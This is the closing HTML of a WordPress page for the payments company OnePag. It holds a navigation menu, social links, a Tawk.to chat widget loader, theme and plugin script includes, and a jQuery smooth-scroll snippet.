<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359"><a href="https://www.onepag.com.br/onepag/">OnePag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://www.onepag.com.br/parceiro/">Parceiro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://www.onepag.com.br/areas-de-atuacao/">Áreas de Atuação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://www.onepag.com.br/relacionamento/">Relacionamento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a target="_blank" href="https://www.talentos-one.com.br/">Seja One</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.onepag.com.br/nova_home/">Nova_Home</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" href="https://www.facebook.com/sejaonepag/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company/onepag"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCHQrKxoEN8ZtDZ4loouwScQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" href="https://www.instagram.com/onepag_oficial/"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59d7955b4854b82732ff408f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)--><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.onepag.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.onepag.com.br\/wp-admin\/admin-ajax.php","postID":"7265","rooturl":"https:\/\/www.onepag.com.br","loveNonce":"8fc727a584"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/plugins/salient-social/js/salient-social.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/priority.js?ver=10.5'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/third-party/transit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/third-party/waypoints.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/third-party/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/third-party/hoverintent.js?ver=1.9'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/third-party/magnific.js?ver=7.0.1'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/third-party/superfish.js?ver=1.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.onepag.com.br\/wp-admin\/admin-ajax.php","postID":"7265","rooturl":"https:\/\/www.onepag.com.br","disqusComments":"false","loveNonce":"8fc727a584","mapApiKey":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/init.js?ver=10.5'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/themes/onepag/js/third-party/stickkit.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.onepag.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
			<script type="text/javascript">
				jQuery.noConflict();
				(function( $ ) {
					$(function() {
						// More code using $ as alias to jQuery
						$("area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])").click(function() {
							if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
								var target = $(this.hash);
								target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
								if (target.length) {
								$('html,body').animate({
								scrollTop: target.offset().top - 30  
								},1000 ,'easeInOutQuint');
								return false;
								}
							}
						});
					});
				})(jQuery);	
			</script>				
				</div></div><!--/ocm-effect-wrap-->	
</body>
</html>